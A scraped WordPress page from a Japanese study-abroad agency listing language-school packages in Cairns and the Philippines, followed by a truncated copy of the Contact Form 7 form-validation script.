                                        <a href="http://www.australiaryugakuagent.com/2017/08/14/%e3%83%95%e3%82%a3%e3%83%aa%e3%83%94%e3%83%b3%e7%95%99%e5%ad%a6%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%af%e3%83%bc%e3%83%9b%e3%83%aa%e3%82%b8%e3%83%a7%e3%83%96%e7%84%a1%e6%96%99%e6%89%8b%e9%85%8d%e4%bb%98/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/h_p_j-180x90.jpg" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>
                                        <header class="entry-header">フィリピン留学	オースワーホリジョブ無料手配付パッケージ</header>
                                    </div>
                                </li>
                                                            <li>
                                    <div class="post">
                                        <a href="http://www.australiaryugakuagent.com/2017/06/26/%e3%82%b1%e3%82%a2%e3%83%b3%e3%82%ba%e3%80%80kaplan%e3%80%808%e9%80%b1%e9%96%93%e5%ad%a6%e6%a0%a1%e7%99%bb%e9%8c%b2-380000%e5%86%86/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/kapl-180x90.jpg" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>
                                        <header class="entry-header">ケアンズ　KAPLAN　8週間学校登録 34万円パッケージ</header>
                                    </div>
                                </li>
                                                            <li>
                                    <div class="post">
                                        <a href="http://www.australiaryugakuagent.com/2017/06/26/%e3%82%b1%e3%82%a2%e3%83%b3%e3%82%baspc%e3%80%808%e9%80%b1%e9%96%93%e7%99%bb%e9%8c%b2%e3%80%80370000%e5%86%86%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/spc-180x90.jpg" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>
                                        <header class="entry-header">ケアンズSPC　8週間登録　３6万円パッケージ</header>
                                    </div>
                                </li>
                                                            <li>
                                    <div class="post">
                                        <a href="http://www.australiaryugakuagent.com/2017/06/25/cce-8%e9%80%b1%e9%96%93%e7%99%bb%e9%8c%b2%e3%80%80380000%e5%86%86%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/cce-180x90.jpg" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>
                                        <header class="entry-header">CCE 8週間登録　３6万円パッケージ</header>
                                    </div>
                                </li>
                                                            <li>
                                    <div class="post">
                                        <a href="http://www.australiaryugakuagent.com/2016/03/23/%e5%90%8d%e9%96%80%e5%ad%a6%e6%a0%a1%e3%81%a7%e6%ad%a3%e3%81%97%e3%81%8f%e5%8b%89%e5%bc%b7%e3%81%99%e3%82%8b/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2015/12/img03-180x90.jpg" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>
                                        <header class="entry-header">オーストラリア キャンパス型寮の語学学校　</header>
                                    </div>
                                </li>
                                                            <li>
                                    <div class="post">
                                        <a href="http://www.australiaryugakuagent.com/2016/02/04/%e6%9c%80%e5%a4%a730%e4%b8%87%e5%86%86%e7%89%b9%e5%85%b8/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/pa3-1-378x300-180x90.jpg" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>
                                        <header class="entry-header">最大30万円特典</header>
                                    </div>
                                </li>
                                                            <li>
                                    <div class="post">
                                        <a href="http://www.australiaryugakuagent.com/2015/12/23/%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%88%e3%83%a9%e3%83%aa%e3%82%a2%e3%81%ae%e3%83%af%e3%83%bc%e3%82%ad%e3%83%b3%e3%82%b0%e5%ae%89%e5%bf%83%e4%bf%9d%e8%a8%bc%e3%83%91%e3%83%83%e3%82%b1%e3%83%bc%e3%82%b8/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2015/12/img02-180x90.jpg" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>
                                        <header class="entry-header">オーストラリアのワーキングホリデー安心保証パッケージ</header>
                                    </div>
                                </li>
                                                            <li>
                                    <div class="post">
                                        <a href="http://www.australiaryugakuagent.com/2015/12/23/semi-pair/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2015/12/img04-180x90.jpg" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>
                                        <header class="entry-header">オーストラリアのワーキングホリデー雇用先紹介プログラム</header>
                                    </div>
                                </li>
                                                </ul>
                </div>
                <!-- Page Header for inner pages only -->
    <div class="page-header">
		<div class="container">
					</div>
	</div>
        <div id="content" class="site-content">
        <div class="container">
            <div class="row">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		            <section class="health-section">
				<h1 class="section-title">パッケージ</h1>            
                <ul>
        			
<li>
    <article id="post-4371" class="post-4371 post type-post status-publish format-standard has-post-thumbnail hentry category-sale category-sale2 latest_post">
    
        <a href="http://www.australiaryugakuagent.com/2017/08/14/%e3%83%95%e3%82%a3%e3%83%aa%e3%83%94%e3%83%b3%e7%95%99%e5%ad%a6%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%af%e3%83%bc%e3%83%9b%e3%83%aa%e3%82%b8%e3%83%a7%e3%83%96%e7%84%a1%e6%96%99%e6%89%8b%e9%85%8d%e4%bb%98/" class="post-thumbnail"><img width="265" height="186" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/h_p_j-265x186.jpg" class="attachment-numinous-pro-more-news size-numinous-pro-more-news wp-post-image" alt="" decoding="async" itemprop="image" /></a>    <header class="entry-header">
		<h2 class="entry-title" itemprop="headline"><a href="http://www.australiaryugakuagent.com/2017/08/14/%e3%83%95%e3%82%a3%e3%83%aa%e3%83%94%e3%83%b3%e7%95%99%e5%ad%a6%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%af%e3%83%bc%e3%83%9b%e3%83%aa%e3%82%b8%e3%83%a7%e3%83%96%e7%84%a1%e6%96%99%e6%89%8b%e9%85%8d%e4%bb%98/" rel="bookmark">フィリピン留学	オースワーホリジョブ無料手配付パッケージ</a></h2><div class="entry-meta"></div>	</header><!-- .entry-header -->
            
    	<div class="entry-content" itemprop="text">
    		<p>フィリピン語学学校 入学登録金・授業料・寮費・食費&hellip;</p>
    	</div><!-- .entry-content -->
    
    	<footer class="entry-footer">
    		    	</footer><!-- .entry-footer -->
    </article><!-- #post-## -->
</li>
<li>
    <article id="post-1281" class="post-1281 post type-post status-publish format-standard has-post-thumbnail hentry category-cairns-sale category-sale category-sale2 latest_post">
    
        <a href="http://www.australiaryugakuagent.com/2017/06/26/%e3%82%b1%e3%82%a2%e3%83%b3%e3%82%ba%e3%80%80kaplan%e3%80%808%e9%80%b1%e9%96%93%e5%ad%a6%e6%a0%a1%e7%99%bb%e9%8c%b2-380000%e5%86%86/" class="post-thumbnail"><img width="265" height="186" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/kapl-265x186.jpg" class="attachment-numinous-pro-more-news size-numinous-pro-more-news wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>    <header class="entry-header">
		<h2 class="entry-title" itemprop="headline"><a href="http://www.australiaryugakuagent.com/2017/06/26/%e3%82%b1%e3%82%a2%e3%83%b3%e3%82%ba%e3%80%80kaplan%e3%80%808%e9%80%b1%e9%96%93%e5%ad%a6%e6%a0%a1%e7%99%bb%e9%8c%b2-380000%e5%86%86/" rel="bookmark">ケアンズ　KAPLAN　8週間学校登録 34万円パッケージ</a></h2><div class="entry-meta"></div>	</header><!-- .entry-header -->
            
    	<div class="entry-content" itemprop="text">
    		<p>入学登録金+学費+ピックアップ費+食材費+居住費 &hellip;</p>
    	</div><!-- .entry-content -->
    
    	<footer class="entry-footer">
    		    	</footer><!-- .entry-footer -->
    </article><!-- #post-## -->
</li>
<li>
    <article id="post-1382" class="post-1382 post type-post status-publish format-standard has-post-thumbnail hentry category-cairns-sale category-hot category-sale category-sale2 latest_post">
    
        <a href="http://www.australiaryugakuagent.com/2017/06/26/%e3%82%b1%e3%82%a2%e3%83%b3%e3%82%baspc%e3%80%808%e9%80%b1%e9%96%93%e7%99%bb%e9%8c%b2%e3%80%80370000%e5%86%86%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" class="post-thumbnail"><img width="265" height="186" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/spc-265x186.jpg" class="attachment-numinous-pro-more-news size-numinous-pro-more-news wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>    <header class="entry-header">
		<h2 class="entry-title" itemprop="headline"><a href="http://www.australiaryugakuagent.com/2017/06/26/%e3%82%b1%e3%82%a2%e3%83%b3%e3%82%baspc%e3%80%808%e9%80%b1%e9%96%93%e7%99%bb%e9%8c%b2%e3%80%80370000%e5%86%86%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" rel="bookmark">ケアンズSPC　8週間登録　３6万円パッケージ</a></h2><div class="entry-meta"></div>	</header><!-- .entry-header -->
            
    	<div class="entry-content" itemprop="text">
    		<p>入学登録金+学費+ピックアップ費+食材費+居住費 &hellip;</p>
    	</div><!-- .entry-content -->
    
    	<footer class="entry-footer">
    		    	</footer><!-- .entry-footer -->
    </article><!-- #post-## -->
</li>
<li>
    <article id="post-1362" class="post-1362 post type-post status-publish format-standard has-post-thumbnail hentry category-cairns-sale category-sale category-sale2 latest_post">
    
        <a href="http://www.australiaryugakuagent.com/2017/06/25/cce-8%e9%80%b1%e9%96%93%e7%99%bb%e9%8c%b2%e3%80%80380000%e5%86%86%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" class="post-thumbnail"><img width="265" height="186" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/cce-265x186.jpg" class="attachment-numinous-pro-more-news size-numinous-pro-more-news wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" /></a>    <header class="entry-header">
		<h2 class="entry-title" itemprop="headline"><a href="http://www.australiaryugakuagent.com/2017/06/25/cce-8%e9%80%b1%e9%96%93%e7%99%bb%e9%8c%b2%e3%80%80380000%e5%86%86%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" rel="bookmark">CCE 8週間登録　３6万円パッケージ</a></h2><div class="entry-meta"></div>	</header><!-- .entry-header -->
            
    	<div class="entry-content" itemprop="text">
    		<p>CCE 8週間登録　３6万円パッケージ 入学登録金&hellip;</p>
    	</div><!-- .entry-content -->
    
    	<footer class="entry-footer">
    		    	</footer><!-- .entry-footer -->
    </article><!-- #post-## -->
</li>                </ul>
                
            </section>
            
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-22"><a href="http://www.australiaryugakuagent.com/category/school/brisbane/">Brisbane</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.australiaryugakuagent.com/category/school/cairns/">Cairns</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.australiaryugakuagent.com/category/sale/cairns-sale/">Cairns</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.australiaryugakuagent.com/category/hot/">Hot</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.australiaryugakuagent.com/category/school/melbourne/">Melbourne</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.australiaryugakuagent.com/category/school/perth/">Perth</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.australiaryugakuagent.com/category/sale/sydney/">Sydney</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.australiaryugakuagent.com/category/school/sydney-school/">Sydney</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.australiaryugakuagent.com/category/sale/sale-sale/">【対象者全員】登録特典</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.australiaryugakuagent.com/category/%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%88%e3%83%a9%e3%83%aa%e3%82%a2%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/">オーストラリア生活情報</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.australiaryugakuagent.com/category/oz_know-how/">オーストラリア留学ノウハウ</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.australiaryugakuagent.com/category/%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%88%e3%83%a9%e3%83%aa%e3%82%a2%e7%95%99%e5%ad%a6%e4%bd%93%e9%a8%93%e8%ab%87/">オーストラリア留学体験談</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.australiaryugakuagent.com/category/school/">オーストラリア語学学校</a>
</li>
	<li class="cat-item cat-item-18 current-cat-parent current-cat-ancestor"><a href="http://www.australiaryugakuagent.com/category/sale/">キャンペーン</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.australiaryugakuagent.com/category/supportcenter/">サポートセンター</a>
</li>
	<li class="cat-item cat-item-48 current-cat"><a aria-current="page" href="http://www.australiaryugakuagent.com/category/sale/sale2/">パッケージ</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.australiaryugakuagent.com/category/working-holiday/">ワーキングホリデー</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.australiaryugakuagent.com/category/councel/">無料相談申請</a>
</li>
			</ul>

			</section><section id="media_image-3" class="widget widget_media_image"><a href="http://www.australiaryugakuagent.com/2017/06/30/2012/"><img width="300" height="184" src="http://www.australiaryugakuagent.com/wp-content/uploads/2019/06/pop-300x184.png" class="image wp-image-5929  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.australiaryugakuagent.com/wp-content/uploads/2019/06/pop-300x184.png 300w, http://www.australiaryugakuagent.com/wp-content/uploads/2019/06/pop.png 313w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-4" class="widget widget_media_image"><a href="http://www.australiaryugakuagent.com/%E7%84%A1%E6%96%99%E7%9B%B8%E8%AB%87/"><img width="300" height="70" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/fbtn-1-300x70.jpg" class="image wp-image-4644  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></section><section id="media_image-5" class="widget widget_media_image"><a href="http://www.philja.jp/"><img width="300" height="133" src="http://www.australiaryugakuagent.com/wp-content/uploads/2017/10/오른쪽-배너_휠자-300x133.jpg" class="image wp-image-4592  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="http://www.australiaryugakuagent.com/2019/07/12/%e3%83%af%e3%83%bc%e3%83%9b%e3%83%aa%e3%83%bb%e3%82%b9%e3%82%bf%e3%83%bc%e3%82%bf%e3%83%bc%e3%82%ad%e3%83%83%e3%83%88%e3%83%91%e3%83%83%e3%82%b1%e3%83%bc%e3%82%b8/">ワーホリ・スターターキットパッケージ</a>
									</li>
											<li>
					<a href="http://www.australiaryugakuagent.com/2017/12/21/%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%88%e3%83%a9%e3%83%aa%e3%82%a2%e7%95%99%e5%ad%a6-cce-%e8%aa%9e%e5%ad%a6%e5%ad%a6%e6%a0%a1/">オーストラリア留学 CCE 語学学校　10月後半のアクティビティ！</a>
									</li>
											<li>
					<a href="http://www.australiaryugakuagent.com/2017/12/04/%e3%82%b7%e3%83%89%e3%83%8b%e3%83%bc-%e3%83%af%e3%83%bc%e3%82%ad%e3%83%b3%e3%82%b0%e3%83%9b%e3%83%aa%e3%83%87%e3%83%bc%e3%82%92%e9%81%b8%e3%81%b6%e7%90%86%e7%94%b1/">シドニー ワーキングホリデーを選ぶ理由</a>
									</li>
											<li>
					<a href="http://www.australiaryugakuagent.com/2017/10/30/%e3%82%a2%e3%82%af%e3%83%86%e3%82%a3%e3%83%93%e3%83%86%e3%82%a3%e3%82%82%e4%b8%80%e7%b7%92%e3%81%ab%e6%a5%bd%e3%81%97%e3%82%81%e3%82%8b%ef%bc%81-%e3%83%91%e3%83%bc%e3%82%b9%e8%aa%9e%e5%ad%a6%e5%ad%a6/">アクティビティも一緒に楽しめる！ パース語学学校　LEXIS</a>
									</li>
											<li>
					<a href="http://www.australiaryugakuagent.com/2017/09/15/%e3%83%96%e3%83%aa%e3%82%b9%e3%83%99%e3%83%b3treasury%e3%83%9b%e3%83%86%e3%83%ab%e5%89%8d%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%83%e3%83%88/">ブリスベンTreasuryホテル前のオープンマーケット</a>
									</li>
					</ul>

		</section><section id="numinous_pro_facebook_page_widget-4" class="widget widget_numinous_pro_facebook_page_widget">        <div class="facebook-page-box">
                <div class="fb-page" data-href="https://www.facebook.com/philja.jp" data-height="500" data-width="500" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-small-header="true" data-tabs="timeline" ></div>        
        </section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- .container -->
    </div><!-- #content -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
        <div class="footer-t">
		<div class="container">
			<div class="row">
									<div class="column">
					   <section id="text-2" class="widget widget_text"><h2 class="widget-title">Center</h2>			<div class="textwidget"><p>東京本社 :<br />
東京都新宿ㆍ高田馬場1-25-32 108ビル 5F<br />
TEL: <img decoding="async" loading="lazy" class="alignnone size-full wp-image-5898" src="http://www.australiaryugakuagent.com/wp-content/uploads/2018/12/icon1.png" alt="" width="33" height="19" />0120-973-356</p>
<p>オ―ストラリアセンタ :<br />
55-65 Poolwood Rd Kewarra Beach QLD 4879 Australia<br />
TEL: 61-7-4038-2528フ</p>
<p>ィリピンセンタ<br />
402/403, Second bldg, Tancor Residential Suits, Cebu City<br />
TEL: 63-917-632-4150</p>
</div>
		</section>	
					</div>
                				
                                
                                    <div class="column">
					   <section id="media_image-6" class="widget widget_media_image"><img width="728" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2018/12/s_top_banner.jpg" class="image wp-image-5896  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.australiaryugakuagent.com/wp-content/uploads/2018/12/s_top_banner.jpg 728w, http://www.australiaryugakuagent.com/wp-content/uploads/2018/12/s_top_banner-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></section>	
					</div>
                			</div>
		</div>
	</div>
        <div class="footer-b">
		<div class="container">
			<div class="site-info">
								    <span class="copyright">You can edit the footer copyright texts via Dashboard &gt; Appearance &gt; Customize &gt; Footer Settings.</span>
							</div>
		</div>
	</div>
        </footer><!-- #colophon -->
    <div class="overlay"></div>
        <div id="rara-top"><i class="fa fa-angle-up"></i></div>
        </div><!-- #page -->
    <script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.australiaryugakuagent.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/all.min.js?ver=6.1.1' id='all-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/v4-shims.min.js?ver=6.1.1' id='v4-shims-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/jquery.fancybox.min.js?ver=3.5.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/sticky-kit.min.js?ver=0.5.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/jquery.ticker.min.js?ver=1.3.2' id='jquery-ticker-js'></script>
<script type='text/javascript' id='numinous-pro-custom-js-extra'>
/* <![CDATA[ */
var numinous_pro_data = {"auto":"0","hover":"1","control":"1","lightbox":"1","adblocker":"1","hauto":"1","hcontrol":"1","sticky_sidebar":"0","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/custom.min.js?ver=1.3.2' id='numinous-pro-custom-js'></script>
<script type='text/javascript' id='numinous-pro-ajax-js-extra'>
/* <![CDATA[ */
var numinous_pro_ajax = {"url":"http:\/\/www.australiaryugakuagent.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"1","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No more posts.","plugin_url":"http:\/\/www.australiaryugakuagent.com\/wp-content\/plugins","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/ajax.min.js?ver=1.3.2' id='numinous-pro-ajax-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 6880
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms